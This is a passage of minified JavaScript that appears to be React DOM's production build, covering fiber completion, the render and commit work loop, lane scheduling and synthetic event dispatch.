Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,hy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=nh=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Js(L))if(wo)Me=V0;else{Me=Z0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,Zs="value"in 